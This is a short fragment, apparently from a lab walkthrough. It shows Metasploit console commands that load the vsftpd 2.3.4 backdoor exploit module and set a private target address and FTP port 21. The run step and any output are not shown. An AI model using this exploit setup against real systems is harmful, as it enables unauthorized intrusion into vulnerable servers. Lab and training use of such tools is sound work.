 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.13
RHOSTS => 192.168.10.13
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21